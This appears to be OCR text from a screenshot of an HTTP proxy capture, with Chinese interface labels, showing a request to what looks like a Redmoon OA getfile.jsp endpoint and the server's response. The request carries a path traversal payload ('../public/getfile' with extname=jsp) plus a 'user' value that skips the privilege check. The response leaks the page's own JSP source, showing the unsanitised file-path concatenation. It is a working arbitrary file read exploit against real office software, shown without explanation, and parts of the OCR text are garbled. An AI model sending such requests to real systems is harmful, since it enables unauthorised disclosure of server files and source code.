 Request
数据包扫描
热加载
URL
1 GET /publ ?user=2&prop= name=../public/getfile&extname=jsp HTTP/1.1
2 Host: 8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
4
5
搜索定位响应
2254bytes / 95ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=83401DE8FBE780DEDE2784569A0D5A2E; Path=/
4 Content-disposition: attachment; filename=../public/getfile.jsp
5 Content-Type: application/jsp; charset=utf-8
6 Date: Wed, 01 Mar 2023 08:02:42 GMT
7 Content-Length: 2254
8
9 <%@ page contentType="text/html;charset=utf-8" %>
10 <%@page import="cn.js.fan.util.*" %>
11 <%@page import="cn.js.fan.web.Global" %>
12 <%@page import="com.redmoon.oa.*" %>
13 <%@page import="java.io.*" %>
14 <jsp:useBean id="fchar" scope="page" class="cn.js.fan.util.StrUtil"/>
15 <jsp:useBean id="fsecurity" scope="page" class="cn.js.fan.security.SecurityUtil"/>
16 <jsp:useBean id="privilege" scope="page" class="com.redmoon.oa.pvg.Privilege"/>
17 <%
18 String user = ParamUtil.get(request, "user");
19 if ("".equals(user)) {
20 if (!privilege.isUserPrivValid(request, "read")) {
21 System.out.println("警告非法用户，你无访问此页的权限！");
22 return;
23 }
24 }
25
26 String filename = ParamUtil.get(request, "filename");
27 String extname = request.getParameter("extname");
28 String prop = request.getParameter("prop");
29 if (filename == null) {
30 System.out.println("缺少文件名！");
31 return;
32 }
33
34 filename = filename + "." + extname;
35
36 Config cfg = new Config();
37 String noticefilepath;
38 if ("activex".equals(prop)) {
39 noticefilepath = prop;
40 } else {
41 noticefilepath = cfg.get(prop);
42 }
43
44 String filePath = Global.getRealPath() + "/" + noticefilepath + "/" + filename;
45 if ("li".equals(prop)) {